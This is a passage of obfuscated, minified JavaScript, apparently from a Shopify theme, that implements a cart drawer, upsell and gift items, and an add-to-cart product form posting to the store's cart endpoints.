_0x45933a=a0_0x3ed365;this[_0x45933a(0x24c)][_0x45933a(0x24e)](_0x45933a(0x2e3)),removeTrapFocus(this[_0x45933a(0x229)]),document[_0x45933a(0x204)][_0x45933a(0x24c)]['remove'](_0x45933a(0x3b3));}[a0_0x3ed365(0x336)](){const _0x6161c8=a0_0x3ed365,_0x575635=this[_0x6161c8(0x143)]('cart-drawer-upsell[data-toggle=\x22true\x22],\x20cart-drawer-gift'),_0x68845c=[];return _0x575635[_0x6161c8(0x360)](_0x293f49=>{const _0x41a731=_0x6161c8;_0x293f49[_0x41a731(0x3a1)]['handle']&&_0x68845c[_0x41a731(0x42d)](_0x293f49[_0x41a731(0x3a1)]['handle']);}),_0x68845c;}['oneNonUpellRemaining'](){const _0x36829a=a0_0x3ed365,_0x4ee265=this[_0x36829a(0x143)](_0x36829a(0x26c));let _0x3ca28e=0x0;return _0x4ee265[_0x36829a(0x360)](_0x9d247e=>{const _0x55cb14=_0x36829a;this[_0x55cb14(0x382)]['forEach'](_0x4836fe=>{const _0x53b6f9=_0x55cb14;_0x9d247e[_0x53b6f9(0x24c)]['contains'](_0x53b6f9(0x13c)+_0x4836fe)&&_0x3ca28e++;});}),_0x4ee265[_0x36829a(0x45a)]-_0x3ca28e<=0x1;}[a0_0x3ed365(0x44d)](){const _0x171cdc=a0_0x3ed365,_0x682025=this['oneNonUpellRemaining']();this[_0x171cdc(0x143)](_0x171cdc(0x44f))[_0x171cdc(0x360)](_0x2b5ce2=>{const _0x133c9e=_0x171cdc;_0x682025?_0x2b5ce2['clearCart']=!![]:_0x2b5ce2[_0x133c9e(0x1e6)]=![];});}[a0_0x3ed365(0x112)](_0xcb7554){const _0x5ea61d=a0_0x3ed365;_0xcb7554[_0x5ea61d(0x2bf)](_0x5ea61d(0xbe),_0x5ea61d(0x438)),_0xcb7554['setAttribute']('aria-expanded',_0x5ea61d(0x215)),_0xcb7554['nextElementSibling'][_0x5ea61d(0x140)]('id')&&_0xcb7554[_0x5ea61d(0x2bf)](_0x5ea61d(0x2cc),_0xcb7554[_0x5ea61d(0x254)]['id']),_0xcb7554[_0x5ea61d(0x342)](_0x5ea61d(0x26b),_0xf288d=>{const _0x536492=_0x5ea61d;_0xf288d[_0x536492(0x33e)]['setAttribute'](_0x536492(0x272),!_0xf288d[_0x536492(0x33e)][_0x536492(0x3f2)](_0x536492(0x40f))[_0x536492(0x37d)](_0x536492(0x233)));}),_0xcb7554[_0x5ea61d(0x41f)][_0x5ea61d(0x342)](_0x5ea61d(0x294),onKeyUpEscape);}[a0_0x3ed365(0x107)](_0x302a57,_0x35b663=![]){const _0x357471=a0_0x3ed365;this[_0x357471(0x468)](_0x357471(0x3e0))[_0x357471(0x24c)][_0x357471(0x327)](_0x357471(0x14e))&&this[_0x357471(0x468)](_0x357471(0x3e0))[_0x357471(0x24c)][_0x357471(0x24e)](_0x357471(0x14e)),this[_0x357471(0x1dc)]=_0x302a57['id'],this[_0x357471(0x1e0)]()[_0x357471(0x360)](_0x2c3773=>{const _0x44d54c=_0x357471,_0x3347de=_0x2c3773[_0x44d54c(0x354)]?document[_0x44d54c(0x468)](_0x2c3773[_0x44d54c(0x354)]):document[_0x44d54c(0x28b)](_0x2c3773['id']);if(_0x3347de){_0x3347de[_0x44d54c(0x469)]=this[_0x44d54c(0x2c1)](_0x302a57[_0x44d54c(0xfa)][_0x2c3773['id']],_0x2c3773[_0x44d54c(0x354)]);const _0x51ef9e=_0x3347de[_0x44d54c(0x468)](_0x44d54c(0x27b));if(_0x51ef9e)_0x51ef9e['scrollTop']=this['cartBodyScroll'];}}),this[_0x357471(0x44d)]();const _0x95ffae=this[_0x357471(0x468)](_0x357471(0x246));if(_0x95ffae&&_0x95ffae[_0x357471(0x12f)])_0x95ffae[_0x357471(0x12f)]();let _0x5cb5f0=[],_0x3f42f6=[];this[_0x357471(0x143)]('cart-drawer-gift')['forEach'](_0x2ec82a=>{const _0x524675=_0x357471;_0x2ec82a[_0x524675(0x22c)]()&&(this[_0x524675(0x468)](_0x524675(0x190)+_0x2ec82a[_0x524675(0x3a1)][_0x524675(0x1ff)])?_0x2ec82a['dataset']['selected']===_0x524675(0x215)&&_0x3f42f6[_0x524675(0x42d)](_0x2ec82a):_0x2ec82a[_0x524675(0x3a1)][_0x524675(0x274)]===_0x524675(0x194)&&_0x5cb5f0[_0x524675(0x42d)](_0x2ec82a));});if(_0x3f42f6[_0x357471(0x45a)]>0x0)_0x3f42f6[0x0]['removeFromCart']();else{if(_0x5cb5f0[_0x357471(0x45a)]>0x0)_0x5cb5f0[0x0][_0x357471(0x15f)]();else{if(this[_0x357471(0x3b0)])this[_0x357471(0x3b0)][_0x357471(0xd8)]();const _0x35062c=document[_0x357471(0x143)](_0x357471(0x430));_0x35062c[_0x357471(0x360)](_0x20c1cf=>{_0x20c1cf['initUnlock']();});}}setTimeout(()=>{const _0x232ff1=_0x357471;this[_0x232ff1(0x468)](_0x232ff1(0xd1))['addEventListener'](_0x232ff1(0x26b),this[_0x232ff1(0xec)][_0x232ff1(0x356)](this));if(_0x35b663)return;this[_0x232ff1(0x233)]();});}[a0_0x3ed365(0x2c1)](_0x3590f0,_0x42a7e9=a0_0x3ed365(0xa5)){const _0x2be70a=a0_0x3ed365;let _0x55e047=new DOMParser()[_0x2be70a(0x464)](_0x3590f0,_0x2be70a(0x9b))['querySelector'](_0x42a7e9);_0x42a7e9===_0x2be70a(0x1ef)&&fixParsedHtml(this,_0x55e047);let _0x295cc9=_0x55e047['innerHTML'];return _0x295cc9;}[a0_0x3ed365(0x1e0)](){const _0x55fe16=a0_0x3ed365;return[{'id':_0x55fe16(0x2ad),'selector':_0x55fe16(0x1ef)},{'id':_0x55fe16(0x313)}];}[a0_0x3ed365(0x330)](_0xb46f75,_0x209674='.shopify-section'){const _0x243472=a0_0x3ed365;return new DOMParser()['parseFromString'](_0xb46f75,_0x243472(0x9b))['querySelector'](_0x209674);}['setActiveElement'](_0x4dd3fa){const _0x4316bb=a0_0x3ed365;this[_0x4316bb(0x229)]=_0x4dd3fa;}}customElements['define']('cart-drawer',CartDrawer);class CartDrawerItems extends CartItems{constructor(){const _0x3b3b16=a0_0x3ed365;super(),this['cartDrawer']=document[_0x3b3b16(0x468)](_0x3b3b16(0x2ad)),this[_0x3b3b16(0x44a)]=document[_0x3b3b16(0x468)](_0x3b3b16(0x1d7));}[a0_0x3ed365(0x22b)](){const _0x1d0d2e=a0_0x3ed365;fetch(_0x1d0d2e(0x2b2),{'method':_0x1d0d2e(0x1d5),'headers':{'Content-Type':'application/json'},'body':JSON[_0x1d0d2e(0x280)]({'updates':{},'sections':[_0x1d0d2e(0x2ad),'cart-icon-bubble'],'sections_url':window[_0x1d0d2e(0xa2)][_0x1d0d2e(0x29c)]})})[_0x1d0d2e(0xc3)](_0x4e5193=>_0x4e5193[_0x1d0d2e(0x353)]())['then'](_0x595b9b=>{const _0x1817ec=_0x1d0d2e;document['querySelector']('cart-drawer')[_0x1817ec(0x107)](_0x595b9b,!![]);})[_0x1d0d2e(0x22e)](_0x1f3ecb=>{const _0x19b792=_0x1d0d2e;console[_0x19b792(0x3ca)](_0x1f3ecb);});}[a0_0x3ed365(0x2c1)](_0x446c19,_0x29ac28){const _0x2a3180=a0_0x3ed365;let _0x876875=new DOMParser()['parseFromString'](_0x446c19,'text/html')[_0x2a3180(0x468)](_0x29ac28);_0x29ac28===_0x2a3180(0x3e0)&&fixParsedHtml(this[_0x2a3180(0x191)],_0x876875);let _0x4000f9=_0x876875[_0x2a3180(0x469)];return _0x4000f9;}[a0_0x3ed365(0x1e0)](){const _0x2553ea=a0_0x3ed365;return[{'id':_0x2553ea(0x38d),'section':_0x2553ea(0x2ad),'selector':_0x2553ea(0x3e0)},{'id':'cart-icon-bubble','section':_0x2553ea(0x313),'selector':_0x2553ea(0xa5)}];}}customElements[a0_0x3ed365(0x41b)]('cart-drawer-items',CartDrawerItems);function fixParsedHtml(_0x564e44,_0x411e4b){const _0x1280c3=a0_0x3ed365,_0xad95d=_0x564e44['querySelector'](_0x1280c3(0x27b));if(_0xad95d){const _0x284189=document['querySelector'](_0x1280c3(0x2ad));_0x284189[_0x1280c3(0x2b6)]=_0xad95d[_0x1280c3(0x373)];}const _0x4cab98=_0x411e4b[_0x1280c3(0x468)](_0x1280c3(0x221));if(_0x4cab98){oldTimer=_0x564e44[_0x1280c3(0x468)](_0x1280c3(0x221));if(oldTimer)_0x4cab98[_0x1280c3(0x469)]=oldTimer[_0x1280c3(0x469)];}const _0x33b785=_0x564e44['querySelectorAll'](_0x1280c3(0x16f));let _0x3eee8c=_0x411e4b['querySelectorAll'](_0x1280c3(0x16f));_0x33b785[_0x1280c3(0x360)]((_0x2f82b9,_0x14bbd3)=>{const _0x411b6f=_0x1280c3;let _0x42c016=_0x3eee8c[_0x14bbd3];if(!_0x42c016)return;if(_0x2f82b9[_0x411b6f(0x433)][_0x411b6f(0x3c6)]()==='cart-drawer-upsell')_0x42c016[_0x411b6f(0x3a1)][_0x411b6f(0x274)]=_0x2f82b9[_0x411b6f(0x3a1)][_0x411b6f(0x274)];_0x42c016['dataset']['id']=_0x2f82b9['dataset']['id'],_0x42c016['querySelector']('[name=\x22id\x22]')[_0x411b6f(0x1ae)]=_0x2f82b9[_0x411b6f(0x468)](_0x411b6f(0x443))[_0x411b6f(0x1ae)];if(_0x42c016[_0x411b6f(0x468)]('.upsell__image__img'))_0x42c016[_0x411b6f(0x468)](_0x411b6f(0x195))['src']=_0x2f82b9[_0x411b6f(0x468)](_0x411b6f(0x195))['src'];if(_0x42c016['querySelector']('.upsell__variant-picker')){const _0x19984e=_0x2f82b9[_0x411b6f(0x143)]('.select__select');_0x42c016['querySelectorAll'](_0x411b6f(0x386))['forEach']((_0x4cf616,_0x3fb810)=>{const _0x3f552c=_0x411b6f;_0x4cf616[_0x3f552c(0x1ae)]=_0x19984e[_0x3fb810]['value'],_0x4cf616[_0x3f552c(0x143)](_0x3f552c(0x358))[_0x3f552c(0x360)](_0x486ded=>{const _0x2628dd=_0x3f552c;_0x486ded[_0x2628dd(0x20b)](_0x2628dd(0x274));if(_0x486ded[_0x2628dd(0x1ae)]===_0x19984e[_0x3fb810][_0x2628dd(0x1ae)]['trim']())_0x486ded[_0x2628dd(0x2bf)](_0x2628dd(0x274),'');});});}if(_0x2f82b9[_0x411b6f(0x3a1)][_0x411b6f(0x2f0)]===_0x411b6f(0x194)){var _0x549593=_0x42c016[_0x411b6f(0x468)](_0x411b6f(0x219)),_0x7343b1=_0x2f82b9['querySelector']('.upsell__price');if(_0x549593&&_0x7343b1)_0x549593[_0x411b6f(0x469)]=_0x7343b1[_0x411b6f(0x469)];}});}!customElements['get']('product-form')&&customElements['define'](a0_0x3ed365(0x1eb),class ProductForm extends HTMLElement{constructor(){const _0x2ebb95=a0_0x3ed365;super(),this[_0x2ebb95(0x324)]=this[_0x2ebb95(0x468)](_0x2ebb95(0x324)),this['form'][_0x2ebb95(0x342)](_0x2ebb95(0x3fe),this[_0x2ebb95(0x1b4)][_0x2ebb95(0x356)](this)),this[_0x2ebb95(0xf1)]=this[_0x2ebb95(0x324)]['querySelector'](_0x2ebb95(0x173)),this[_0x2ebb95(0xf1)]['disabled']=![],this[_0x2ebb95(0x434)]=this[_0x2ebb95(0x24c)][_0x2ebb95(0x327)](_0x2ebb95(0x2e6)),this[_0x2ebb95(0x2aa)]=this[_0x2ebb95(0x434)]?document['querySelectorAll']('.main-product-atc'):[],this[_0x2ebb95(0x43a)]=this[_0x2ebb95(0xf1)][_0x2ebb95(0x3a1)][_0x2ebb95(0x43a)]===_0x2ebb95(0x194),this[_0x2ebb95(0x2e0)]=document[_0x2ebb95(0x468)](_0x2ebb95(0x2ad))||document['querySelector'](_0x2ebb95(0x389)),this[_0x2ebb95(0x3ef)]=this[_0x2ebb95(0x3a1)]['isCartUpsell']==='true',this['submitButton']=this['querySelector'](_0x2ebb95(0x428));if(document['querySelector'](_0x2ebb95(0x2ad))){if(this['submitButton'])this[_0x2ebb95(0x34f)][_0x2ebb95(0x2bf)](_0x2ebb95(0x1cf),'dialog');this[_0x2ebb95(0x285)]=!![];}if(this[_0x2ebb95(0x34f)])this[_0x2ebb95(0x208)]=this['submitButton'][_0x2ebb95(0x468)](_0x2ebb95(0x2d2));this[_0x2ebb95(0x2e7)]=document[_0x2ebb95(0x28b)](_0x2ebb95(0x35f)+this[_0x2ebb95(0x3a1)]['section']),this['bundleDeals']=document[_0x2ebb95(0x28b)](_0x2ebb95(0x23f)+this[_0x2ebb95(0x3a1)][_0x2ebb95(0x40e)]),this[_0x2ebb95(0xee)]=document['getElementById'](_0x2ebb95(0x2d6)+this['dataset']['section']),this['quantityBreaks']=document[_0x2ebb95(0x28b)]('quantity-breaks-'+this[_0x2ebb95(0x3a1)]['section']);if(this['quantityBreaks'])this[_0x2ebb95(0xef)]=this[_0x2ebb95(0x1ab)][_0x2ebb95(0x143)](_0x2ebb95(0x430));this['quantityPicker']=document[_0x2ebb95(0x28b)](_0x2ebb95(0x423)+this[_0x2ebb95(0x3a1)][_0x2ebb95(0x40e)]),this[_0x2ebb95(0x424)]=document[_0x2ebb95(0x143)]('[id^=\x27CustomField-'+this[_0x2ebb95(0x3a1)][_0x2ebb95(0x40e)]+_0x2ebb95(0x3d3)),this[_0x2ebb95(0x3b0)]=document[_0x2ebb95(0x28b)](_0x2ebb95(0x2b8)+this['dataset'][_0x2ebb95(0x40e)]),this[_0x2ebb95(0x2ab)]=document['querySelectorAll'](_0x2ebb95(0x237)+this[_0x2ebb95(0x3a1)][_0x2ebb95(0x40e)]),this[_0x2ebb95(0x17b)]=this[_0x2ebb95(0x324)][_0x2ebb95(0x468)](_0x2ebb95(0x364));}[a0_0x3ed365(0x1b4)](_0x131147){const _0x140721=a0_0x3ed365;let _0x3bd702=null,_0x3c08f5=![];_0x131147&&(_0x131147['preventDefault'](),_0x131147['currentTarget'][_0x140721(0x24c)][_0x140721(0x327)](_0x140721(0x227))&&(_0x3bd702=_0x131147[_0x140721(0x33e)],_0x3bd702[_0x140721(0x24c)][_0x140721(0x46f)]('loading')),_0x131147['currentTarget']['dataset'][_0x140721(0xca)]==='true'&&(_0x3c08f5=!![]));if(this[_0x140721(0x34f)][_0x140721(0x140)](_0x140721(0xe7))===_0x140721(0x194))return;this[_0x140721(0x1ca)](),this[_0x140721(0x34f)]['setAttribute']('aria-disabled',!![]);if(!_0x3bd702){this['submitButton'][_0x140721(0x24c)]['add'](_0x140721(0x2c9));if(this[_0x140721(0x208)])this[_0x140721(0x208)][_0x140721(0x24c)][_0x140721(0x24e)]('hidden');}this['additionalAtcButtons']['forEach'](_0x31a446=>{const _0xda48bb=_0x140721;_0x31a446[_0xda48bb(0x2bf)](_0xda48bb(0xac),'');});this['displayedSubmitButton']&&(this['displayedSubmitButton'][_0x140721(0x2bf)](_0x140721(0xac),''),this[_0x140721(0x2e7)]['classList']['add']('loading'));let _0x2fd610=![],_0x2b9249=![];if(this[_0x140721(0x17b)]&&!this['ref']){this['variantInputs'][_0x140721(0x469)]='';let _0x598a72='';const _0x532ae6=[],_0x2205d6=new Set(),_0x416893=_0x327d85=>{const _0x57f0df=_0x327d85==null?'':String(_0x327d85)['trim']();return _0x57f0df===''?null:_0x57f0df;},_0x2e5584=(_0x591068,_0x38c0c5=0x1,_0xb3ef2d=null)=>{const _0x1a5fe3=_0x140721;if(!_0x591068)return;const _0x421784=String(_0x591068),_0x2ab347=Number(_0x38c0c5)||0x1,_0x4904f5=_0x416893(_0xb3ef2d),_0x4034fe=_0x532ae6['findIndex'](_0x5eb1f9=>{const _0x34906e=a0_0x49bc,_0x425275=_0x416893(_0x5eb1f9[_0x34906e(0x2a7)]);return _0x5eb1f9['id']===_0x421784&&_0x425275===_0x4904f5;});if(_0x4034fe===-0x1){const _0x364110={'id':_0x421784,'quantity':_0x2ab347};if(_0x4904f5)_0x364110[_0x1a5fe3(0x2a7)]=_0x4904f5;_0x532ae6[_0x1a5fe3(0x42d)](_0x364110);}else _0x532ae6[_0x4034fe][_0x1a5fe3(0x14b)]+=_0x2ab347;},_0x4f9f65=_0x4dc70b=>{if(_0x4dc70b)_0x2205d6['add'](String(_0x4dc70b));};this[_0x140721(0x285)]&&!this[_0x140721(0x3ef)]&&!this[_0x140721(0x43a)]&&this[_0x140721(0x2e0)][_0x140721(0x143)](_0x140721(0x16f))[_0x140721(0x360)](_0x2932f7=>{const _0x9cf654=_0x140721;if(_0x2932f7['dataset'][_0x9cf654(0x274)]==='true'&&!this[_0x9cf654(0x2e0)]['querySelector']('.cart-item--product-'+_0x2932f7[_0x9cf654(0x3a1)][_0x9cf654(0x1ff)])){const _0xffcd4d=_0x2932f7['querySelector'](_0x9cf654(0x2b5))?.[_0x9cf654(0x1ae)]||null;_0x2e5584(_0x2932f7[_0x9cf654(0x3a1)]['id'],0x1,_0xffcd4d);}});if(this[_0x140721(0x357)])this[_0x140721(0x3a1)][_0x140721(0x267)]===_0x140721(0x194)&&document[_0x140721(0x143)](_0x140721(0x21b))[_0x140721(0x360)](_0x9fcb48=>{const _0x16c145=_0x140721,_0x6614ca=_0x9fcb48[_0x16c145(0x468)](_0x16c145(0x2b5))?.[_0x16c145(0x1ae)]||null;if(_0x9fcb48[_0x16c145(0x3a1)][_0x16c145(0x274)]===_0x16c145(0x194))_0x2e5584(_0x9fcb48[_0x16c145(0x3a1)]['id'],0x1,_0x6614ca);}),(this[_0x140721(0x357)]['formVariants']||[])[_0x140721(0x360)](_0x5e6a57=>{const _0x2fe3b0=_0x140721;if(!_0x5e6a57)return;_0x2e5584(_0x5e6a57['id'],Number(_0x5e6a57[_0x2fe3b0(0x14b)])||0x1);});else{this[_0x140721(0x3b0)]&&Array[_0x140721(0xbf)](this['quantityGifts'][_0x140721(0x1c5)])&&this[_0x140721(0x3b0)]['unlockedItems'][_0x140721(0x45a)]>0x0&&this[_0x140721(0x3b0)]['unlockedItems'][_0x140721(0x360)](_0x32bc9e=>_0x2e5584(_0x32bc9e,0x1));this[_0x140721(0x1df)]=document[_0x140721(0x143)]('.product-info-upsell-'+this[_0x140721(0x3a1)][_0x140721(0x40e)]);for(let _0x43514a=this[_0x140721(0x1df)]['length']-0x1;_0x43514a>=0x0;_0x43514a--){const _0x300bba=this['upsells'][_0x43514a];if(_0x300bba&&_0x300bba[_0x140721(0x3a1)]['selected']==='true'){const _0x5e9adf=_0x300bba[_0x140721(0x468)](_0x140721(0x2b5))?.['value']||null;_0x2e5584(_0x300bba[_0x140721(0x3a1)]['id'],0x1,_0x5e9adf);}}this[_0x140721(0xef)]&&this[_0x140721(0xef)][_0x140721(0x360)](_0x408597=>{(_0x408597['unlockedItems']||[])['forEach'](_0x14b2c7=>{const _0x1c921a=String(_0x14b2c7);!_0x532ae6['some'](_0x241b51=>String(_0x241b51['id'])===_0x1c921a)&&_0x2e5584(_0x1c921a,0x1);});});if(this[_0x140721(0x2ab)][_0x140721(0x45a)]===0x0){if(this[_0x140721(0x1ab)]&&Array[_0x140721(0xbf)](this[_0x140721(0x1ab)]['formVariants'])&&this[_0x140721(0x1ab)][_0x140721(0xfb)][_0x140721(0x45a)]>0x0)this[_0x140721(0x1ab)][_0x140721(0xfb)][_0x140721(0x360)](_0x5ab7c4=>{_0x2e5584(_0x5ab7c4,0x1),_0x4f9f65(_0x5ab7c4);}),_0x2b9249=!![];else{let _0x126f88=0x1;if(this[_0x140721(0x1ab)])_0x126f88=Number(this[_0x140721(0x1ab)][_0x140721(0x378)])||0x1;else{if(this[_0x140721(0x20e)])_0x126f88=Number(this[_0x140721(0x20e)]['querySelector'](_0x140721(0x331))?.[_0x140721(0x1ae)])||0x1;else this[_0x140721(0x468)]('input[name=\x22quantity\x22]')&&(_0x126f88=Number(this['querySelector']('input[name=\x22quantity\x22]')[_0x140721(0x1ae)])||0x1);}const _0x394d97=this[_0x140721(0xf1)]['value'];_0x2e5584(_0x394d97,_0x126f88),_0x4f9f65(_0x394d97);}}for(let _0x24b65f=this[_0x140721(0x2ab)][_0x140721(0x45a)]-0x1;_0x24b65f>=0x0;_0x24b65f--){const _0x455c79=this['mainBundleItems'][_0x24b65f];_0x2e5584(_0x455c79['dataset']['id'],0x1),_0x4f9f65(_0x455c79[_0x140721(0x3a1)]['id']);}}if(_0x532ae6[_0x140721(0x45a)]>0x1||_0x2b9249||this[_0x140721(0x357)]||this['mainBundleItems'][_0x140721(0x45a)]>0x0){const _0x3a7bc1=[];this[_0x140721(0x424)]?.[_0x140721(0x360)](_0x15c045=>{const _0x3f0482=_0x140721;_0x15c045?.[_0x3f0482(0x3a1)]?.[_0x3f0482(0xac)]!==_0x3f0482(0x194)&&_0x3a7bc1[_0x3f0482(0x42d)]({'fieldName':_0x15c045[_0x3f0482(0x3c2)],'value':_0x15c045[_0x3f0482(0x2e8)]});});let _0x23eb69=null;this[_0x140721(0x24c)][_0x140721(0x327)](_0x140721(0x2e6))&&(_0x23eb69=this[_0x140721(0x468)](_0x140721(0x292))||this['querySelector'](_0x140721(0x329))||document[_0x140721(0x468)](_0x140721(0x3ed)));const _0x302044=this['querySelector'](_0x140721(0x155)),_0x532552=_0x140721(0x148)+_0x140721(0x16a)+'select[name^=\x22properties[\x22]:not(#validator):not(.shrine-property-input)',_0x176953=this[_0x140721(0x24c)]['contains'](_0x140721(0x2e6))?this[_0x140721(0xee)]?this['productInfo'][_0x140721(0x143)](_0x532552):document['querySelectorAll'](_0x532552):[];_0x532ae6['forEach'](_0x47c39e=>{const _0x214a3c=_0x140721;if(_0x2205d6['has'](_0x47c39e['id'])){const _0x5176b8=[];_0x3a7bc1[_0x214a3c(0x360)](_0x3650bb=>{const _0x38ac17=_0x214a3c;_0x5176b8[_0x38ac17(0x42d)]({'fieldName':_0x3650bb['fieldName'],'value':_0x3650bb[_0x38ac17(0x1ae)]});});_0x302044&&_0x302044[_0x214a3c(0x143)](_0x214a3c(0x20a))[_0x214a3c(0x360)](_0x2bab70=>{const _0x44c431=_0x214a3c,_0x2bd66c=_0x2bab70['name']['match'](/properties\[(.*?)\]/);if(_0x2bd66c)_0x5176b8[_0x44c431(0x42d)]({'fieldName':_0x2bd66c[0x1],'value':_0x2bab70[_0x44c431(0x1ae)]});});this[_0x214a3c(0x24c)][_0x214a3c(0x327)](_0x214a3c(0x2e6))&&_0x176953[_0x214a3c(0x360)](_0x346918=>{const _0x536cfb=_0x214a3c,_0x20d3e8=_0x346918[_0x536cfb(0x2da)][_0x536cfb(0x108)](/properties\[(.*?)\]/);if(_0x20d3e8)_0x5176b8[_0x536cfb(0x42d)]({'fieldName':_0x20d3e8[0x1],'value':_0x346918[_0x536cfb(0x1ae)]});});if(_0x5176b8[_0x214a3c(0x45a)])_0x47c39e['properties']=_0x5176b8;_0x23eb69&&typeof _0x23eb69[_0x214a3c(0x1ae)]===_0x214a3c(0x346)&&_0x23eb69[_0x214a3c(0x1ae)][_0x214a3c(0x45a)]>0x0&&(_0x47c39e[_0x214a3c(0x2a7)]=_0x23eb69[_0x214a3c(0x1ae)]);}});const _0x396d2c=document[_0x140721(0x42b)]();_0x532ae6[_0x140721(0x360)]((_0x2e8c59,_0x16e077)=>{const _0x2170d5=_0x140721;_0x598a72+=_0x2170d5(0x31e)+_0x16e077+_0x2170d5(0x1b0)+_0x2e8c59['quantity']+'\x22>'+('<input\x20type=\x22hidden\x22\x20name=\x22items['+_0x16e077+_0x2170d5(0x2b9)+_0x2e8c59['id']+'\x22>'),_0x2e8c59[_0x2170d5(0x2a7)]&&(_0x598a72+='<input\x20type=\x22hidden\x22\x20name=\x22items['+_0x16e077+_0x2170d5(0x13a)+_0x2e8c59[_0x2170d5(0x2a7)]+'\x22>'),Array['isArray'](_0x2e8c59[_0x2170d5(0x2b7)])&&_0x2e8c59[_0x2170d5(0x2b7)]['length']&&_0x2e8c59['properties'][_0x2170d5(0x360)](_0xad893=>{const _0x14f530=_0x2170d5,_0x230b67=document[_0x14f530(0x34b)]('input');_0x230b67[_0x14f530(0x27a)]=_0x14f530(0x14d),_0x230b67[_0x14f530(0x2da)]=_0x14f530(0x475)+_0x16e077+_0x14f530(0x217)+_0xad893[_0x14f530(0x3c2)]+']',_0x230b67[_0x14f530(0x1ae)]=serializePropValue(_0xad893[_0x14f530(0x1ae)]),_0x396d2c[_0x14f530(0x36d)](_0x230b67);});}),this[_0x140721(0x17b)]['innerHTML']=_0x598a72,this[_0x140721(0x17b)][_0x140721(0x36d)](_0x396d2c),_0x2fd610=!![];}}var _0x164651=fetchConfig(_0x140721(0xf6));_0x164651[_0x140721(0x1f0)]['X-Requested-With']='XMLHttpRequest',delete _0x164651[_0x140721(0x1f0)][_0x140721(0xe4)];var _0xee71e5=new FormData(this[_0x140721(0x324)]);if(this['ref'])_0x2fd610=!![];this[_0x140721(0x2e0)]&&(_0xee71e5[_0x140721(0x28c)](_0x140721(0xfa),this[_0x140721(0x2e0)][_0x140721(0x1e0)]()['map'](_0x726f55=>_0x726f55['id'])),_0xee71e5[_0x140721(0x28c)](_0x140721(0x407),window[_0x140721(0xa2)]['pathname']),this[_0x140721(0x2e0)][_0x140721(0x18f)](document['activeElement']));if(_0x2fd610){const _0x5d75b2=this[_0x140721(0x3a1)][_0x140721(0x40a)]?this['dataset'][_0x140721(0x40a)][_0x140721(0x20d)](','):[],_0x15ec39=['id','quantity',..._0x5d75b2];for(let _0x5f1c0c=0x0;_0x5f1c0c<_0x15ec39[_0x140721(0x45a)];_0x5f1c0c++){_0xee71e5[_0x140721(0xcd)](_0x15ec39[_0x5f1c0c]);}}_0x164651[_0x140721(0x204)]=_0xee71e5,fetch(''+routes['cart_add_url'],_0x164651)[_0x140721(0xc3)](_0x1f67d1=>_0x1f67d1[_0x140721(0x353)]())['then'](async _0x371f8a=>{const _0x167ae6=_0x140721;if(_0x371f8a[_0x167ae6(0x1e1)]){this[_0x167ae6(0x1ca)](_0x371f8a['description']);const _0x4d14ac=this[_0x167ae6(0x34f)]['querySelector'](_0x167ae6(0x2df));if(!_0x4d14ac)return;this['submitButton']['setAttribute'](_0x167ae6(0xe7),!![]),this[_0x167ae6(0x34f)][_0x167ae6(0x468)]('span')[_0x167ae6(0x24c)][_0x167ae6(0x46f)](_0x167ae6(0x14d)),_0x4d14ac[_0x167ae6(0x24c)][_0x167ae6(0x24e)](_0x167ae6(0x14d)),this[_0x167ae6(0x3ca)]=!![];return;}if(!_0x371f8a[_0x167ae6(0xfa)]&&this[_0x167ae6(0x2e0)])try{const _0xf6e4d0=await fetch(routes[_0x167ae6(0x1e4)]+_0x167ae6(0x26a)+this[_0x167ae6(0x2e0)][_0x167ae6(0x1e0)]()[_0x167ae6(0x1bf)](_0x9e1c00=>_0x9e1c00['id'])['join'](',')),_0x389b1e=await _0xf6e4d0[_0x167ae6(0x353)]();_0x371f8a['sections']=_0x389b1e;}catch(_0x3bf05d){console['error'](_0x167ae6(0x2e9),_0x3bf05d),this['handleErrorMessage'](window[_0x167ae6(0x14f)][_0x167ae6(0x3ca)]||'Something\x20went\x20wrong.');return;}if(this[_0x167ae6(0x43a)]||_0x3c08f5){window[_0x167ae6(0xa2)]=_0x167ae6(0xce);return;}else{if(!this['cart']){window['location']=window[_0x167ae6(0x1e9)][_0x167ae6(0x1e4)];return;}}if(!this[_0x167ae6(0x3ca)])publish(PUB_SUB_EVENTS[_0x167ae6(0x153)],{'source':'product-form','productVariantId':this[_0x167ae6(0xf1)]['id'],'cartData':_0x371f8a});this[_0x167ae6(0x3ca)]=![];const _0x227bde=this[_0x167ae6(0x3f2)](_0x167ae6(0x1b7));_0x227bde?(document[_0x167ae6(0x204)][_0x167ae6(0x342)]('modalClosed',()=>{setTimeout(()=>{const _0x16ddab=a0_0x49bc;this[_0x16ddab(0x2e0)][_0x16ddab(0x107)](_0x371f8a,this[_0x16ddab(0x3ef)]);});},{'once':!![]}),_0x227bde[_0x167ae6(0x288)](!![])):this[_0x167ae6(0x2e0)][_0x167ae6(0x107)](_0x371f8a,this[_0x167ae6(0x3ef)]);})[_0x140721(0x22e)](_0x1ce000=>{console['error'](_0x1ce000);})['finally'](()=>{const _0x136234=_0x140721;if(_0x3bd702)_0x3bd702[_0x136234(0x24c)][_0x136234(0x24e)](_0x136234(0x2c9));else{this[_0x136234(0x34f)][_0x136234(0x24c)][_0x136234(0x24e)](_0x136234(0x2c9));if(this[_0x136234(0x208)])this[_0x136234(0x208)]['classList'][_0x136234(0x46f)](_0x136234(0x14d));}this[_0x136234(0x2aa)][_0x136234(0x360)](_0xfb0c0c=>{const _0xa88abb=_0x136234;_0xfb0c0c[_0xa88abb(0x20b)]('disabled');});this[_0x136234(0x2e7)]&&(this[_0x136234(0x2e7)][_0x136234(0x20b)]('disabled'),this[_0x136234(0x2e7)]['classList'][_0x136234(0x24e)](_0x136234(0x2c9)));if(this[_0x136234(0x2e0)]&&this[_0x136234(0x2e0)][_0x136234(0x24c)]['contains'](_0x136234(0x14e)))this[_0x136234(0x2e0)]['classList']['remove'](_0x136234(0x14e));if(!this[_0x136234(0x3ca)])this['submitButton'][_0x136234(0x20b)](_0x136234(0xe7));});}['handleErrorMessage'](_0x1f6391=![]){const _0x465289=a0_0x3ed365;this[_0x465289(0x175)]=this[_0x465289(0x175)]||this[_0x465289(0x468)](_0x465289(0xe0));if(!this['errorMessageWrapper'])return;this[_0x465289(0xb3)]=this[_0x465289(0xb3)]||this[_0x465289(0x175)]['querySelector'](_0x465289(0x24d)),this[_0x465289(0x175)]['toggleAttribute']('hidden',!_0x1f6391),_0x1f6391&&(this[_0x465289(0xb3)][_0x465289(0x1cd)]=_0x1f6391);}});function a0_0xa318(){const 